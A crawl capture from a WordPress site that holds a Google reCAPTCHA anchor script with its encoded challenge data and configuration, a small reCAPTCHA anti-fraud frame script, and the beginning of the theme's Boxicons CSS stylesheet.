hsOzwohBWMKVEcO6wpgNKW7DpMKMa1TCiDxRwqM/w6BCEHnCj1ojwp0nQibCmnrCrsO4wq0jw4ZzXcKxEcOJcMONd8O4w7LDncK8w7nCgVlEwoQKL3VefTEqL8OJScKqFcK3fcKIXCYew6MHwpzCqsKEBsOCf8OKwrh4NcOgwpAOwpXCucO/wqd6w4cRwpXDrBx7ZSnDjsOIW8KlwrvDssKzFsK/ZMOlcVnCq8KXwq/CjDFYwqvDtcKvE8Ovw4w6FsO6wozCvABhYEQbwqhlaF3Dmldpw7fCgMK+wr40woXDj8OuwpDCtsKDCjDCi3LCuhLDicKiwqQYacKfQ8O/wqhkJRXChHXDll02wqIFHjjCg8KEw6fDmRcVKghvwpMYwo9WwoZ+OhvDsGTDollPwoZGw6AHw6NJw5bDjF/[base64]/DksOiwqXDmMKSM3UPbndkOcKYwph1w7IJwqDCocOLwoDCs252w4A0wrnDi8OBwpfCo8KfPCACwoYLSh0/[base64]/CvFbDncKDw5/CpMK9GsKUw7t9FMOdwrLChMOyRDbDtVnCqGBywrnDnSrCkMO9G2YFfxzClMOEdcOhTELCpXPChMOvwoFWwq3ChxTDkFBfw5fDoE/[base64]/w5tjw7UITXHDvQotw4DCqFLDpcKVc8KYwoYlwpvCicK2SsOaM8KKwq9jSkvCkztvN8OpSMOzH8O6wr0ODDDCrcOETMOuwoTDtcO7w4o0AwUow57CjMOdCsOXwqcXYkbCowrChcOjecOwAW8zw6bDusKzw7o/WsO8wqFML8K1w6BNP8KFw4xHWcKZZhMzwr9qw6/ChsOIwqjDhMKuW8O3wrHCn119w5DCkCXCm8KrJsOscMO9w4w+AMKVWcKvw68eEcOmw5jDkcO5Q24ewqtcF8O5wp9fw6JwwrTDjTDCjGnCgcK/w7vChsKvwrbCoSPCiMK1w6bCt8OPS8OSRnQseUhlEnPDllYJw7jCo3DCjMOIeCsJR8OQWBrDtUTCkUXDkcKGL8KPf0XDjsO1RmHChsOVIMKMcGHCgQPDlz/DjxJ6VMKXwqpcw4jClMKxw5nCqAvCslBOPgJ1FEFGS8KtIUN5w6XDnsOIFCkjWcOTMBAbwqPDqMOpw6ZYw5bDnCHDrS7CkcOUFFnCmwkFAjgJBHc/[base64]/DgsKEwqjCrGvCosK6W8OkwpxUw6HDgFvCu8KXDMKxck1LOsKBwo/[base64]/Vkk3w4tATlgxXXzDm3/DmsOFB8K2VMOjw78mL8OmEsKhw6QJwpLCksK+w4TDpA3DtsOECMKqYG1TZhnDncOnHsOLwr7DtsK+wpR9w4bDuQsiLmfCsxM2T3APPnE/[base64]/Z8OXwqTDlcKPED5bw61LwoZLacOzAcOzPDg8eMOGD0kjw79XDMOhw4rCkFMTTcOUSsOIDsK4w5Ubw4IWwoHDiMOVw77CjDQVVGXCmcKPw6kQw70WRS/[base64]/w5lww4d7BjLCssKOQcOVwqvCrhMkaQwxCB3Dk8OAw5PCl8Kaw7cLT8O+c3d4wpXDjRZSw6zDh8KePTDDkMK1woolAFPCnRhMwqhywpvChQkRTMOxU0Fqw7MgAcKFwrZYwrtrc8OlW8Omw4Z4Cy/DhFPCpMKLL8OaN8KNNcOHw7jCjsK1woc9w5zDqRxUw5jDpC7CnXtlw64XEcK1ARzCgcOnwr7DtsOwYcOfa8KQFUU3w6ljwpdTNcOIw5/DoU3DrCpzKMKLCMKRwoPCmsKLwrzChMOMwp7CtsKBUsOsEiY3D8KQJmfDr8Ouw5sMax4PFlPDosKaw4bDkRF6w7Nfw4Y/ZRDDi8Olwo/CtsK7wpoZE8KnwqbDnkXDpsKjBRAewpvDpmRZGsO9w6Ayw787T8KOawEUfmp4w4RBwovCoAopw77CjcKSDnHDrsKYw7fDhsOBwp7CucK9wqZswrl7wqTDv1Baw7bDoFI/wqHDjsKCwrs+w4/Cn0MLwozCuVnChsKiwogDw6sWecOwXitkwpPCmAvDv1PDolnDuGnCvcKdAGdFwo0Mwp7ClgDCpcO2w5cuwr9qIsOqwpjDnMKBw7bCuhowwonDgMOjEiY5wqnCqzpwek1/w7TCumAwEkLCuSfCpG3Cr8O+wo/DqHHDo1PDksKaAn1DwrnDncK/wqrDm8KVJMKewq47ZAzDhjEYwq3Dg3Qse8K/Q8OqVi7Ct8ORP8OzXsKrwq5Dw7HCkW/DtsOQZsK/[base64]/CocOow7bDsMORwqkvwodkGsO/wrcPwoZSZsOVwpQVQsKIw6dbdsK6w7RIwrtIwpTCi1nDvDLCkTbCv8KlL8OHw65Owq7CrsOfI8KZFBs0BcKqbCZ2acK7BcKQSMKvOMOdwp/DsVfDs8Kgw6HCqwDDjSRafB3CiSgVw7dPw5k4wpjDkQHDqxXDpcKuKsO1wrAVw7HCrcKzw4XDjzl3TMKzYsO8w5bCq8KlezNDD2DCol8jwpLDvFtyw7/CgkrCp3Raw5w1V3/[base64]/wrTDtzINSBw3wrHDkcK7w6vDmcOJw5/Ch8KZYDorw5nDpWfDqMO0wrcve13CosOPETBWwq3DssKVw60Iw5vCpBEFw50WwqlAZXPDhwckw5zDv8OtL8KOw4laNCFFED/Dv8K/[base64]/CgHTDnMO5wpLDgi8sw7TCvcKFT8KgRsOjw5E3XUskw6/[base64]/w5Z0FcKtSMKuIHZJT8Kzw7/CihFwH2zCisKaX1fCiMKdwo8jwoXCmD/[base64]/MsOiL8KtwpHCmsK3w5rChxjCrwwdY09eXH/DisOncsKgJMOSdMOlwoViIGVvCmnCgyHCnVROwonDpX9jYsKIwr7DkcKJwrlvw4BywofDk8KIwpLCt8OmHcK0w5PDusO6wrAbaBTCjMKKw6/CucOABGXDtsO7wrXDg8KILyzCvxgEwodxIMKEwp/DtyBjw4cdRcO+UyIjXlFJworDhmwpA8OFRsKzJkgUU35tFsOdw6rCjsKVcMKUDwBALVjCpAg4fCnCrcK3woPChWbDqmPDmsKFwr/CjQTDrx7CmMOhPsKYGcKawqzCh8OmOcKQXsO4w7XCvC7Cp2XCvVc6w6jCncOoIyRRwqjDqDQuw6Iew41LwrxuLWkywo8owpJpTwpKbW/DrFHDmMOQWANswrkjYw7CoF4SRsKDN8Ovw6jCqg7DoMK3worCr8OXeMO6ZhvCmQ1bw4/DkhHDmMObw55IwrbDusKnYh/Dng4owq7DtiJqUBnDosOCwq1fw5rDlDZrDsK+w7pKwpvDmMO7w6XDnzsuw6nCssKzwoh3w6d5PMOHwqzCmcKaJcO7LMKewpjDucK2w5NRw7XCk8Knw60oS8KbZsO9DsOmw7TCnR7CmMOQLX/DlVDCqHE8woPCksO1IMO5wow7wpgfFGM/wp8wCsKaw4YzOmonwoc2wqLDjEbCisKsH2wWw5HCp2lweMOIw7zDlsO4wqTDonXDmMKeWC1OwrbDkXcgF8Ocwr9twoTClcOzw6Vnw6lvwqTCrkwRNjTCmcOPXglEw6XCmcKAPAZQwpTCrnTCqC4DPj7ClW4wFwXCoE3CoBJeWEPCmMO/w67CvQTCoWcgM8Ogw4MWIMO2wq59w7vCsMOQbw93w6TCg0bChDLDpDXClSMIScOLO8ObwrQMw77DrigqwoLCjsKGw7fCsAvCnFYQLRTCgsKnw4kGIUhzA8Kaw5bDozvDizlUehzDl8KFw5zCjMKPRMO5w4HCqgQqw7VHfkwNIkvDjsO1e8K/[base64]/[base64]/DlcOyw7PDosOlNCnDiBDDhznDtVzCu8KzGMOQbQ/DicKYIMKAw69fLyHDhEfDoRjCri4wworCvA8zwp7ChcKmwql0wopzCl3DjsKZwos/QWoKfcO/wrPDr8KBP8O7McKAwoUiGMOtw4rDkMKCCwd7w6bCsjtrUR18w6nCucOjE8OLVVPCkUlIwr5OEGHCjsOQw7dTVRBAAMOowrMfXsKjL8KKwrlLw4JXRzfCglh6woXCpcKRH24nw54Tw7M0VsKVw6DCl3vDq8OeY8OowqbCqBppAB/CkMOuwpbDtjLDpUcGwopTK1TDncOyw4sEHMKtMMK6XUEWwonChVwtw4IDZV3DtMOqOERyw6t/w6bCscO0w7IzwpXDscOcdsO/wpsQZwRhN2FVasOVDcOCwqwlwrgew5xPYMOzQihJCj4Qw63DtDLDkcOZCQEkS2cUw63ClkJFbF9BNmnDkFjCkDQ3e1xRw7LDhVHCkGhtYG4gVFkLGsKqw70JUzXDoMKgw7IhwqUYesOcFsKmNRxQJ8K8woJYwqBLw5/Co8OjdsOKCV7Dr8OPMsKZwp3CiSVLw7bDlFDCgRnCtcO0w6nDh8ODwpw1w4EuCQMzwp85XC85wrnDpMOEGcOIw57DpMK4wpwDPsOqOA5yw5lhC8K5w600w5tjbMOnw7NHw5lawqbDucOkWAXChy/DhsOcw7zCoS59OsOewqzDqgJJS3DChktJwrIdCsOywrltUnvDmsKjbA44w6VWdsO1w7jDisKXJsOvRMOzw7vCpcKGFwJ1w6tBa8K+e8KDwqLDkSvDqsO9wofCllQ3W8KZeynCuFtJw7ZIfSgMwpTCpFFaw4fCvsO/w4gQXsK6wqnDuMK7GcOowrvDl8Ofw6vCgDfCtSJZRUvDn8KvCkVSwoPDo8KTw6xUw6jDjcKQwqnCh1V9ZGQew7g5wpvCgz4lw4g5wpUTw7bDl8O/W8KHdMOUwr7Cn8KwwrvCjiVJw7fCiMObeQMBN8KHID3DuijDlwfChsKOW8Kiw5fDn8OeWFTCv8O6w4ojOMKdw4LDkkfDqMKHO2/[base64]/ClsKuwrPCqAobFcKySFZ6w6xwwoZ0woEAw4cdw77DoHhTVsOGwpIow7p9KnJQw4vDpgzCvsKMwrHCvw3Du8OYw43DisO7E1lMPnZqM24AKsKFwo3Dm8KzwqxpL1QIHsKAwoc8XFLDok4aYkTDvCV4GW0Ewq/DisK9CQtWw6Y2w7ZlwrTDukvDssO/N3/[base64]/CnlJCd8OtwqXDsMKPw4DCpxBDBBfCt8OadmlRUsK3CxzCuU3CvcOsUHLCgQQ/AQfDmyLCjMKBw6PDnsOCNWPCvSYIw5PDqCQHwp/CsMKOwoRcwojDhwdHXwjDjsO4w7p1CsOHwprDo1XDu8OyRRLCo2VPwrzDvcOkwqN6wqgGKcOCO2F6DcKuwrkROcOcWsOCw7nCusK2w63DrE5+OMKXacKteADCrURUwp8VwqYaRMO9wpLCtALCkE5fZ8KOY8KOwowVN2g/[base64]/DnsKtDAVHX2XDhMKdYWfCpMO2wpzDmSTCtxPDpMKNwpZNdzcIUMKYQWxzwoR7w4ZWfMKqw5N6UFDDucOWw77Dp8K8RsKGwp5lR0/Cqk3CtcO/[base64]/DhMOfPcKLYMK+fgNWw7NBJcKqHUV5woxLw5Nbw6/CvMOpw4YaMwrDrMKOwpfCii1xTA5yc8OWN2fDpMOfw5xjX8OVfR43ScOIbMOcw543WW9qXsOsQC/Dqi7CisKLw6XCtcOFeMO+woAewqTDocK/CnzDrMKCL8K6bmMWCsOaBHHDsBMWw6vCviXDunPDq37CgRLCrXtPwrjCvzHDvsKkZjtVbMOIw4VNwqV+w5jDnjNmw65LIMO8QDbCt8ONBcONHnPCrwfDpAhcCjYVGcOFOsOdw48nw4FCRcK7wpbDjXVbOU/Dn8Kfwo5eB8OPGX/[base64]/RFTCksKLNMOzIMOLwrsiVcOibMKDw6FVbTLCjj3Duxl8wpZSe1PCvMKgZcKuw5kHd8KAfMKAGmDCr8O3UMKBw53ClcKDORxvwpFdw7TDgmETwojDmzp9wpDCp8KUIH5yDQMcQ8ObTmTChjBlWi8qJzTCgwXCs8K0LFUfwp1xBMKTC8Kqc8ORwpRxwrXDrFRhHR/[base64]/wrRUc07DrcKmKMKIaMKfAsKLT8KBVWbDoHYRw5JKWjHCtMOLE1cQbMK9XxfCiMOabMOCwq3Cv8O/RhbClcKMAA/DnsKjw4XCqsOTwoIuQcKPwq4FHATCiBfCqEvCisOTWcKuA8O7Zmx3wqnDjytdwpPCq2p9fcODwogcKWIMwqTDgsOnHcKYAj0oKEzDpMK2w65hw6DDnkLCnlbClC/ComBWwozDtcOow5EOAMOzwrHCrcOFwro0c8Kaw5LCqsOkT8OXR8OOw7NbOC5GwpHDkmvDlMOvVcOyw44Qwp8ANcOQS8OqwrQWw5MyWifDnD9uw6PCnC8Xw6QbFj3DmMK2w6HCpgTCsBdrfcODSCjCo8OcwrHCt8Onwp/CgWwEecKawr0ybCHDjMOJwoQpKBgjw6jCm8KaGMOjw55HTCTChsK7wq0/w4wQa8K4w4HCvMOGwoHDjcK4eFPDuiEBSlPDgGkMSDY4XMOLw7Z6TsKKSsKIRcOqwpgdEsK9w70SMsODLMKje15/w6/DtMKeNMOYDjEDWcKwZsO0wqHCvjMDVCpxw5BCwqPDlsK/[base64]/DoXVYdTXCsg5Tw60ww5EXGsOnwrvCucOxwrkNwpHCiDlcw4PCgsKrwrLDiW8FwowBwphOOcKmw4jCpgLCpXbCrcO6dcONw6rDvMK6D8OXwpfCpMO4wrcGw7BPV0TDnMKDCHtRwoDCjsOqwqrDqsK3wqdcwqXDnsOVwqQhwrjCvsOjwqfDoMKwVg5YUG/Ds8OhLcKofnPDrh1ta0DCjw0ww4XCky/[base64]/JcK7RsO1wojDpUd/YXFjwqrCgsOZecOwwqxfbsO7I23CgMK2w5nCmzzClsKpw5XCp8OGHMOLVAxRfsKHQSABw5ZVw5zDux1Iwo5Kw7Y8QCTDgMOww755NMKQwpzCpBIPccOiw7fDj1/ChQsNw6wYw5YyFcKLX0A/wo/DjcOkO3IUw4kDw7zDoBlpw4HCmzQhXg/[base64]/DsnfCvH0Pw6LCocOAwpTDmVbDt8OWw7vDvFrDjRLCpS/Dj8O0Xm7Dog3DpcOIwr/CqsK+PMKFRMKjBMOVLMKvw7rCm8Onw5bCpGoDcxgbQkZ0WMK9GcOtw5DDpcOYwr5hwojCrmQVBcKDaw1IJMOgcUZRwqYPwoQJCcK/VsOdG8KfRMOlGMKrw58SWkfDs8OowqwiYcKrwpV4w5LCik/Cl8OUw5PCo8Kww6PDnsOyw6A+w4l0d8ODwrF1WivDtsOfAsKAwo4YwpjCjQbCq8K3wpHCpQfCv8KwNks/w4nDgDMGbDp7STpmVDB3w7zDggZ1PsOFY8KdDG8JU8OHw4zCmFEXfUrCkFpfW2FyA0fCuCLDjTnCiRjDp8K8BcOIVMKIEsKiYMO9TX5NKBpkJ8KOFGE+w7HCkcOrPsObwqt2wqoAw5/DgMK3wr82wonDu1fCnMOxCsKiwpJ4GCIjJDfCmh8ZHTzDsSrCn3kjwqsdw4/[base64]/CpcKoHsKIw4/DlWlAwpzCksK8wpdrTDXCgsOsX8KdwoTCgXnCnDcmwrMHwoIGwohKeADDjl9XwqvCv8KtM8K5PmTDgMK1w6Exw6PDpwtGwrBzYi3Co3/[base64]/CpMK6wo3DhcOrwrDDtcO4w4RIw43CusKiY8OgZcObRwvDl2jDlcKHTDfCscOwwqHDlcKzLVcVFEAgw74Wwrxlw6AUwqNVVhDCgirDvGDCrn8cCMOwDg5gwpYvwqvCjinDtsKsw7NtQMKYEinDhTvCsMKgeWrDmVnCvxMMV8OxayIgVgLCi8O+w5Esw7ABU8OawoDCq3/[base64]/DoREwwoN0RcKTOMOXwoTCocOfcgLDo8KFI3c2wrDChsOwcSIZw4FVN8OSwrHDtsOPwps5w5Ndw6/CpMKTPMOIPn4+HcOWwrguwr7CqsO7fMOzw6nCq1/DqMKkZMKaY8KCwqxZw7/DgxZ6w6zDnsKRw6TCiEDDtcOhM8KSXUpKAm4dUxc+w7h+bMOQAsOCw7DDu8OKw4PDhnDDpsK8LHrCqHHCtsOfwoVcFTo4wq1Rw7Z5w77CvsO6w5HDo8KsXcOGO3obw6ovwrhTwq0Qw7LDj8OrRRzCrsKta2bCgT3CsC/Dt8OkwpHCvMOsQMKqSMO4w4QBMsOKKcKRw4wseHvDrHnCgcOGwoLCmXocF8O0w50mYyQ2Hh5yw5PCrVjDuVIuGwfDrwPCn8Ozw4PDscORw7TCiUpTw5nDsg7Dp8OJw7TDgEEaw6wZKMKLw5PCt0V3wpfDusKKwocuwr/DiivDrW3DtDLCkcOFwr3DjBzDpsKyI8OOTC3Ds8O6b8K3C0l3aMK4XcKVw5XDjcK8WMKMwrXDl8KIXsOaw5dow4/Dn8ONw6pmGUDCicO4w5N+Z8ODYEXDmsOcExrCgC8zUcOWB2rCsz46HMK+OcOHasOpfWAnQzwjw7rDj3ZSwowPCsOKw4rCtcOBwqVGwrZJwqrCv8OfBsOyw4R3QAHDusK1AsOSwo4ew74ww4nDisOIwrsUwo7Dv8OCwr50w7fDusOsw43CksKHwqhENA/[base64]/Cq8KKwp7CqsK7YG3DsFN4UsOHwrDCi1ZVYVldaU9yTcOCw5VrfxY+Pm1PwoI7wpYRw6huO8Kawr5oLMOqw5IVwoXCkMKnAFUFYBTCtiAaw6HDqcKqbmIQw7grHcOCw4jDvlPDkQR3w58hSsKkAMKmL3HDgSXCiMK4wqHDocKkIRR/SS1Gw5QfwrwHw43Dp8KGBULCjcObwqxNG2ZZw6VBw5vCgMOCw5k1FcOJwqXDhSDDsgVpAMOswrdNAMKMbGPChMKiwoBvwoHCvsKFQALDssO0wpwYw6UUw4LCkg8LYMKTPx5FYFzCu8KdKz0gwrLDqsKqAcOXw7/CihQOD8KUcMKEw57CrEhVXFfChzhXSMKNOcKLw45JDQ/Ck8OaNiZCXwArHDxECsOgPmfDvzrDtEYPwpPDl3FBw5ZfwqLCukjDkTFmGGjDpMKuWWHDklQmw7PDmhrCqcOSSMKbESZ6w6zDvnHCuQtwwqrCo8OJAsKUCcKJwqbDjMO1ZQt/a3LCrcOJRD3DpcOECcOYeMKUTRDCn19mwofDryHCmGrDuWZBwpTCksKEw43DnkB8GMOUw70vNFw4wo1Iw5oGKsOEw5s3wqwmLnN/wrMDSsKVw5/DgMO3w7ExDsO2wqTDj8O4wpYbDCfCj8K9TMOfTgnDgi0owonDqRvCnyBWwrTCpcKmD8OLKnzCgMO9wrUkHMOHw43DuCwCwockIMOhYMOAw5LDvcKFE8KqwpFACsOrJ8OPEjF5w4zDvlbDqjrDrmjCnlvClX0+XEJdAXNLw7nDu8O2wrsgTMKiS8OWw7DDjy/Cl8KxwoETQcKxdFldw5cDw4dbLMOqJXAnw4cHScKoTcKgDzTDhiAjZcOrHTvDrh1ZesO+QMO4w418DMKnD8OnYsO/[base64]/w4cadAZRYcKhw7pTw7JvUsK1w5cRMMKIL8K9LCbDmMOdeFFtw6bChsK+UiooCB/Dp8OAw6VjMxI1wooQwq/DoMO/WsO5wqEXw4TDilXDp8KMwprDgcORBcOEdsORw6nDqMKabMKWRMKpwprDghHDgEXDt0pzMQ7DocO5wpHDvTXClsO9wp1bw7HCrRBdw7/DhChiI8KrJVTDj2jDqXPDvCLCncO+w6kcQ8OxT8OXEsKyO8OowoTCjMOIwoxFw45Zw7lmU0bDu2zDmMKsZMOSw5gBw73DpkzDhcOBDGlqF8OqLcKWIUrDs8OaMWNcFsOZwoANN2XDgApPwoMZKMK7NmVzwp/DmlHDlMOYw4dmCcKJwobCk2pSw75TS8KiIR3CkAfChF8QcyvCtcOew5jDoz4bOGYQPcKSwpsrwqpbw4DDqWstJAHCiAbDi8KoRmjDjMOOwrYmw7Qewos8wqUeWcOfRGBaVcOAwpLDrnNDw5HCs8OxwpFVLsOKGMONwpk/wqPCpVbClMK8w6HDnMO8wpV9woLDr8KFMkNbw7DCgsKTw6UTdcORRHgTwpkvN0bCk8OXw55tAcOUUjkMwqTCjXI7XmZ7BsO2wovDoURZw6Auc8OtO8O1wo/Cn0DCjDfCuMOqWsOtEjzCncKywpXCinkWwqMNw6oeI8Oywps5UjrCt1ApaTNKVcKewrrCtgI0XEIKwo/Cq8KWDcOlwoDDuGTDlkfDt8ORwogcGj5dw6x7JMO/P8KBw4jDsAEnZ8KDwp1SZMObwq7DpTHDinLCh1wPc8Ovw60nwpNDwplecF/ClMOYVnsPNMKfTnkRwpMIMlrCr8Kuwpc1bsOPwrgbwqXDgMK6w6wnw6XCjxDCicOqwpsDw4fDlMK0wrBAwqY9dMOAI8KVPiZJwpvDkcOlw6DDt0DDt0cpwrPDmHghK8OUBmUyw6kYwrl1TQjDgkdkw6sYwp/[base64]/[base64]/CoEXCmkrDjMO8N8Orw6/CqgbDlcKbYDjCjwB6w4g/GsKHwqvDv8KaFMOYwrHClsK1KyPCmEHCshfCoFPDiCwow5IgdMO+AsKOw5ckY8Kdw6zCosKGw5RJCBbDlsKDHwhpNsOUacOBSjnCoUvCmMOOw5YhGkHCuCkwwpUGO8Ohak1dwqbCt8OBC8KlwrTCsStVD8KkclEBMcKfYj7DnMK3SW/DssKlwpNbTsK1w6PDucOREXMHRRvDvU44dcKdMy/CsMOfw6DCuMO0O8O3w7RpSsOISMOfeTASWWLCrwMaw4txwpfDmcOnUsO6YcO+AlloSEXCoH8Lw7XCvy3DmX8eQH8vw4xZXMKnw6l/exzCrcO8O8KwCcOtGMKOWFNbbAnDq2bCusONJcK4IMOtw7fCmU3CscKVXXc0CnbDnMKTWwRRZWoPZMKKw5vDuEzCgSPDuE0QwpU/[base64]\x22],null,[\x22conf\x22,null,\x226Lcp18UhAAAAAGfWEvNlVftzHz_d2YwqqIs-Gex_\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://kidisportparc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lqlklLUIawWE8xHsHbRAFDbzO2HJDxZrVTBs3CHqYQI\\u003d\x22,1,0,null,1,1768748271659,0,0,[17],null,[69],\x22RC-z1gGGlWr1PVXAA\x22,null,null,null,null,null,\x220dAFcWeA6-Nu0z7Kf4aLUfgDJx8hJHbvdoxLQ7zYj_6vbfoCBTkVGper5LH2nzpnRwRmBUajEPZewXvuTJWJnK3mREPJLcC0jY5A\x22,1768831071763]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gGvd8Q1uPgOgJgowmuv4VA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768744674155');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://kidisportparc.com/wp-content/themes/template/assets/css/app.css?ver=1.0.0
body_size: 13841
content:
@font-face {
  font-family: "boxicons";
  font-weight: normal;
  font-style: normal;
  src: url("../fonts/Boxicons/boxicons.eot");
  src: url("../fonts/Boxicons/boxicons.eot") format("embedded-opentype"), url("../fonts/Boxicons/boxicons.woff2") format("woff2"), url("../fonts/Boxicons/boxicons.woff") format("woff"), url("../fonts/Boxicons/boxicons.ttf") format("truetype"), url("../fonts/Boxicons/boxicons.svg?#boxicons") format("svg");
}
.bx {
  font-family: "boxicons" !important;
  font-weight: normal;
  font-style: normal;
  font-variant: normal;
  line-height: 1;
  display: inline-block;
  text-transform: none;
  speak: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.bx-ul {
  margin-left: 2em;
  padding-left: 0;
  list-style: none;
}

.bx-ul > li {
  position: relative;
}

.bx-ul .bx {
  font-size: inherit;
  line-height: inherit;
  position: absolute;
  left: -2em;
  width: 2em;
  text-align: center;
}

@-webkit-keyframes spin {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(359deg);
  }
}
@keyframes spin {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(359deg);
  }
}
@-webkit-keyframes burst {
  0% {
    transform: scale(1);
    opacity: 1;
  }
  90% {
    transform: scale(1.5);
    opacity: 0;
  }
}
@keyframes burst {
  0% {
    transform: scale(1);
    opacity: 1;
  }
  90% {
    transform: scale(1.5);
    opacity: 0;
  }
}
@-webkit-keyframes flashing {
  0% {
    opacity: 1;
  }
  45% {
    opacity: 0;
  }
  90% {
    opacity: 1;
  }
}
@keyframes flashing {
  0% {
    opacity: 1;
  }
  45% {
    opacity: 0;
  }
  90% {
    opacity: 1;
  }
}
@-webkit-keyframes fade-left {
  0% {
    transform: translateX(0);
    opacity: 1;
  }
  75% {
    transform: translateX(-20px);
    opacity: 0;
  }
}
@keyframes fade-left {
  0% {
    transform: translateX(0);
    opacity: 1;
  }
  75% {
    transform: translateX(-20px);
    opacity: 0;
  }
}
@-webkit-keyframes fade-right {
  0% {
    transform: translateX(0);
    opacity: 1;
  }
  75% {
    transform: translateX(20px);
    opacity: 0;
  }
}
@keyframes fade-right {
  0% {
    transform: translateX(0);
    opacity: 1;
  }
  75% {
    transform: translateX(20px);
    opacity: 0;
  }
}
@-webkit-keyframes fade-up {
  0% {
    transform: translateY(0);
    opacity: 1;
  }
  75% {
    transform: translateY(-20px);
    opacity: 0;
  }
}
@keyframes fade-up {
  0% {
    transform: translateY(0);
    opacity: 1;
  }
  75% {
    transform: translateY(-20px);
    opacity: 0;
  }
}
@-webkit-keyframes fade-down {
  0% {
    transform: translateY(0);
    opacity: 1;
  }
  75% {
    transform: translateY(20px);
    opacity: 0;
  }
}
@keyframes fade-down {
  0% {
    transform: translateY(0);
    opacity: 1;
  }
  75% {
    transform: translateY(20px);
    opacity: 0;
  }
}
@-webkit-keyframes tada {
  from {
    transform: scale3d(1, 1, 1);
  }
  10%, 20% {
    transform: scale3d(0.95, 0.95, 0.95) rotate3d(0, 0, 1, -10deg);
  }
  30%, 50%, 70%, 90% {
    transform: scale3d(1, 1, 1) rotate3d(0, 0, 1, 10deg);
  }
  40%, 60%, 80% {
    transform: scale3d(1, 1, 1) rotate3d(0, 0, 1, -10deg);
  }
  to {
    transform: scale3d(1, 1, 1);
  }
}
@keyframes tada {
  from {
    transform: scale3d(1, 1, 1);
  }
  10%, 20% {
    transform: scale3d(0.95, 0.95, 0.95) rotate3d(0, 0, 1, -10deg);
  }
  30%, 50%, 70%, 90% {
    transform: scale3d(1, 1, 1) rotate3d(0, 0, 1, 10deg);
  }
  40%, 60%, 80% {
    transform: rotate3d(0, 0, 1, -10deg);
  }
  to {
    transform: scale3d(1, 1, 1);
  }
}
.bx-spin {
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}

.bx-spin-hover:hover {
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}

.bx-tada {
  -webkit-animation: tada 1.5s ease infinite;
  animation: tada 1.5s ease infinite;
}

.bx-tada-hover:hover {
  -webkit-animation: tada 1.5s ease infinite;
  animation: tada 1.5s ease infinite;
}

.bx-flashing {
  -webkit-animation: flashing 1.5s infinite linear;
  animation: flashing 1.5s infinite linear;
}

.bx-flashing-hover:hover {
  -webkit-animation: flashing 1.5s infinite linear;
  animation: flashing 1.5s infinite linear;
}

.bx-burst {
  -webkit-animation: burst 1.5s infinite linear;
  animation: burst 1.5s infinite linear;
}

.bx-burst-hover:hover {
  -webkit-animation: burst 1.5s infinite linear;
  animation: burst 1.5s infinite linear;
}

.bx-fade-up {
  -webkit-animation: fade-up 1.5s infinite linear;
  animation: fade-up 1.5s infinite linear;
}

.bx-fade-up-hover:hover {
  -webkit-animation: fade-up 1.5s infinite linear;
  animation: fade-up 1.5s infinite linear;
}

.bx-fade-down {
  -webkit-animation: fade-down 1.5s infinite linear;
  animation: fade-down 1.5s infinite linear;
}

.bx-fade-down-hover:hover {
  -webkit-animation: fade-down 1.5s infinite linear;
  animation: fade-down 1.5s infinite linear;
}

.bx-fade-left {
  -webkit-animation: fade-left 1.5s infinite linear;
  animation: fade-left 1.5s infinite linear;
}

.bx-fade-left-hover:hover {
  -webkit-animation: fade-left 1.5s infinite linear;
  animation: fade-left 1.5s infinite linear;
}

.bx-fade-right {
  -webkit-animation: fade-right 1.5s infinite linear;
  animation: fade-right 1.5s infinite linear;
}

.bx-fade-right-hover:hover {
  -webkit-animation: fade-right 1.5s infinite linear;
  animation: fade-right 1.5s infinite linear;
}

.bx-xs {
  font-size: 1rem !important;
}

.bx-sm {
  font-size: 1.55rem !important;
}

.bx-md {
  font-size: 2.25rem !important;
}

.bx-fw {
  font-size: 1.2857142857em;
  line-height: 0.8em;
  width: 1.2857142857em;
  height: 0.8em;
  margin-top: -0.2em !important;
  vertical-align: middle;
}

.bx-lg {
  font-size: 3rem !important;
}

.bx-pull-left {
  float: left;
  margin-right: 0.3em !important;
}

.bx-pull-right {
  float: right;
  margin-left: 0.3em !important;
}

.bx-rotate-90 {
  transform: rotate(90deg);
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
}

.bx-rotate-180 {
  transform: rotate(180deg);
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
}

.bx-rotate-270 {
  transform: rotate(270deg);
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
}

.bx-flip-horizontal {
  transform: scaleX(-1);
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
}

.bx-flip-vertical {
  transform: scaleY(-1);
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
}

.bx-border {
  padding: 0.25em;
  border: 0.07em solid rgba(0, 0, 0, 0.1);
  border-radius: 0.25em;
}

.bx-border-circle {
